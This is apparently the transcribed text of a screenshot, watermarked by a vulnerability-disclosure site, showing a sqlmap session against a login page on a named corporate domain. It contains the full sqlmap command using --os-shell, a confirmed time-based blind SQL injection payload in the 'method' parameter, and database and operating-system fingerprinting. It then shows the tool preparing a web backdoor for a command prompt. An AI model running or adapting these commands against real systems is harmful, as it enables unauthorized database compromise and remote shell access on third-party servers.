 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://eltest.aviva-cofco.com.cn/login.d...
[*] shutting down at 09:34:20
D:\Python27>python SQLMap/SQLMap.py -u "http://eltest.aviva-cofco.com.cn/login.d
o?method=selectLanguage&langOfUser=zh-cn&name=admin&pas=123456" --os-shell --dbm
s mysql --time-sec 6 -p "method" --risk 3 --level 3
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:41:49
[09:41:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: method (GET)
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: method=selectLanguage' AND 2088=BENCHMARK(6000000,MD5(0x4f4d474d))
AND 'dCSx'='dCSx&langOfUser=zh-cn&name=admin&pas=123456
---
[09:41:49] [INFO] testing MySQL
[09:41:49] [INFO] confirming MySQL
[09:41:49] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[09:41:49] [INFO] going to use a web backdoor for command prompt
[09:41:49] [INFO] fingerprinting the back-end DBMS operating system
[09:41:53] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> _
www.wooyun.org